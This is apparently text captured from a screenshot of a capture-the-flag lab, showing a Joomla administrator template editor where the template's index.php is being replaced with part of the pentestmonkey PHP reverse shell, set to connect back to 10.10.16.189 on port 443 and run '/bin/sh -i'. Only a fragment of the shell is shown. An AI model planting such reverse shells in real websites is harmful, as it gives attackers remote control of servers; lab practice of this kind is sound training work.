 10.10.10.150/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D
10
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
System Users Menus Content Components Extensions Help Cewl Curling s...
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.16.189';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.8.8 — © 2021 Cewl Curling site!